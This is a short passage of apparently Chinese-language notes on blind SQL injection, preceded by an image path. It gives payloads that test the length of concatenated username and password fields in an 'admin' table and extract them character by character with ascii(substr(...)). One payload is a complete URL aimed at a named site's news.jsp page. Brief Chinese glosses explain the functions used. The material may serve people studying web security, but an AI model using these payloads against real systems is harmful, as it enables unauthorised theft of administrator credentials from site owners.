 select * from art where id=1 and 37=(select length(username||password) from admin);
猜解 ascii 码
substr 截取字符串长度
ascii 把字符的 ASCII 转出来
(select ascii(substr(username||password,1,1)) from admin);
http://www.jsporcle.com/news.jsp?id=1 and (select
ascii(substr(username%7c%7cpassword,1,1)) from admin)=97